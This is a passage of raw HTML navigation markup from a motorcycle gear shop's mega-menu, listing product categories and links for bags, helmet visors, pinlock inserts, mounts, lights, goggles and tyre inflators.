<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32554' id='mega-menu-item-32554'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/">Guardian Gears Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32555' id='mega-menu-item-32555'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tail-bag/">Dirtsack Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32556' id='mega-menu-item-32556'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-tail-bag/">Invictus Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32557' id='mega-menu-item-32557'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-tail-bag/">Solace Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41683' id='mega-menu-item-41683'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tail-bag/">BISON Tail bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32558' id='mega-menu-item-32558'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags">Hydration & Utility Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32560' id='mega-menu-item-32560'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/monster-hydration-bag/">Monster Hydration Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33869' id='mega-menu-item-33869'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-hydration-backpack/">Raida Hydration Backpack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32562' id='mega-menu-item-32562'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-sling/">Guardian Gears Sling Bag, Waist Bag, Thigh Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34212' id='mega-menu-item-34212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-hydration-backpack/">Solace Hydration Backpack</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32614' id='mega-menu-item-32614'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-pro-mobile-holder/">XDI Rackpack Storm Case Pro Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32583' id='mega-menu-item-32583'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/gopro-3-5mm-mic-adapter-orignal/">GoPro 3.5mm Mic Adapter ( Orignal )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
